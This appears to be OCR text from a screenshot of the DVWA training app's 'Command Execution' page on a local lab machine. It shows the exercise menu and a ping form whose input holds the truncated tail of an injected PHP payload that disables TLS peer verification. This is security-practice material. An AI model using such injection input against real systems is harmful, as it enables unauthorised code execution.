 Not Secure http://192.168.64.8/dvwa/vulnerabilities/exec/#
Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
eer'=>false,'verify_peer_name'=>false]])));" submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/